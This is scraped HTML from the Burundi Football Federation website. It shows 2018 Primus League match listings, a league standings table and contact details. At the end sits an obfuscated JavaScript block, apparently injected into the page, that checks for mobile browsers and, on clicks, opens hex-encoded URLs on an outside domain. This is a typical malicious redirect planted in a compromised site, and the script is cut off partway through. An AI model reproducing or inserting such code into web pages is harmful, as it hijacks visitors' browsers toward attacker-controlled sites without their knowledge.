				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/rukinzo-f-c-vs-vitalo-fc/">Rukinzo F.C vs Vital&rsquo;O FC</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/rukinzo-f-c-vs-vitalo-fc/"><i class="fa fa-calendar"></i>25 octobre 2018</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/rukinzo-f-c-vs-vitalo-fc/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/rukinzo-f-c-vs-vitalo-fc/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-5458" class="no-thumb clearfix post-5458 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-9e-journee-pl2018-2019">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/bumamuru-fc-vs-ngozi-city/">Bumamuru FC vs Ngozi City</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/bumamuru-fc-vs-ngozi-city/"><i class="fa fa-calendar"></i>25 octobre 2018</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/bumamuru-fc-vs-ngozi-city/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/bumamuru-fc-vs-ngozi-city/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-5459" class="no-thumb clearfix post-5459 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-9e-journee-pl2018-2019">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/aigle-noir-vs-le-messager-bujumbura-2/">Aigle Noir vs Le Messager Bujumbura</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/aigle-noir-vs-le-messager-bujumbura-2/"><i class="fa fa-calendar"></i>25 octobre 2018</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/aigle-noir-vs-le-messager-bujumbura-2/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/aigle-noir-vs-le-messager-bujumbura-2/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-5457" class="no-thumb clearfix post-5457 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-9e-journee-pl2018-2019">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/athletico-olympic-vs-musongati-fc-2/">Athletico Olympic vs Musongati FC</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/athletico-olympic-vs-musongati-fc-2/"><i class="fa fa-calendar"></i>25 octobre 2018</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/athletico-olympic-vs-musongati-fc-2/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/athletico-olympic-vs-musongati-fc-2/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div>			</div>
			<!--End Pagination-->
			
			<div class="clearfix"></div>
		</div>
		<!-- Right Sidebar -->
				<aside id="right" class="sidebar col-lg-3 col-md-4 col-sm-4">
			<div class="widget-1 widget-first widget nav_menu-1 widget_nav_menu"><div class="widget-inner"><div class="block-title-widget"><h2><span>PRIMUS LIGUE</span></h2></div><ul id="menu-competitions-1" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div><div class="widget-2 widget wpb_joomsport_standings-2 widget_wpb_joomsport_standings"><div class="widget-inner"><div class="block-title-widget"><h2><span>Primus Ligue Classement </span></h2></div><div id="joomsport-container" class="jsmodtbl_responsive">
            <div class="table-responsive">
                <table class="table table-striped cansorttbl" id="jstable_1">
                    <thead>
                        <tr>
                            <th width="5%" class="jsalcenter jsNoWrap">

                                    <span jsattr-short="#" jsattr-full="Classement">
                                    Classement 
                                    </span>

                            </th>

                            <th class="jsNoWrap jsalignleft">

                                    Equipes
                            </th>
                                                                    <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="J" jsattr-full="Joué">
                                            
                                                Joué                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="G" jsattr-full="Gagné">
                                            
                                                Gagné                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="P" jsattr-full="Perdu">
                                            
                                                Perdu                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="Pts" jsattr-full="Points">
                                            
                                                Points                                            </span>
                                        </th>
                                    
                        </tr>
                    </thead>
                    <tbody>
                                            <tr >
                            <td class="jsalcenter" 

                            >1</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=10510">Aigle Noir CS</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            22                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            71                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >2</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=10510">Musongati FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            60                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >3</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=10510">Bumamuru FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            16                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            58                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >4</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=10510">Vital&#8217;O FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >5</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=10510">Flambeau du Centre</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >6</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=10510">Rukinzo F.C</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            52                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >7</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/olympic-star/?sid=10510">Olympic Star</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            50                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >8</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/interstar/?sid=10510">InterStar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            48                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >9</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=10510">Le Messager Ngozi</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            46                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >10</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=10510">Ngozi City</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            11                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            40                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >11</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vision-2026/?sid=10510">Vision 2026</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            32                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >12</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=10510">Kayanza United</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            28                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >13</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=10510">B.S Dynamik</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            27                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >14</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/academie-deira-fc/?sid=10510">Académie Deira FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            19                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            23                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >15</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/moso-sugar/?sid=10510">Moso Sugar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            25                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            13                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >16</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/amasipiri-fc/?sid=10510">Amasipiri FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            26                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            10                                        </td>
                                        
                        </tr>
                                            </tbody>    
                </table>  
            </div>

            
    </div></div></div>		</aside>
			</div>
</div>

<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<div class="vc_row wpb_row vc_row-fluid footer-style2"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="about-footer">
	<h3>A Propos</h3>
	<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.  </p>
	
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">LIGUE</h2>
			<div class="widget-2 widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions-2" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">SOCIAL</h2>
			<div class="widget-1 widget-first widget block-5 widget_block"><div class="widget-inner">
<ul class="wp-container-1 wp-block-social-links"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="#" aria-label="Facebook : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="#" aria-label="Instagram : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="#" aria-label="Twitter : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="#" aria-label="YouTube : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li></ul>
</div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Nous contacter</h2>			<div class="textwidget"><p>Fédération de Football du Burundi.</p>
<p>Addresse: Avenue Muyinga B.P : 3426 Bujumbura, Burundi</p>
<p>E-mail: ffburundi@gmail.com</p>
</div>
		</div></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 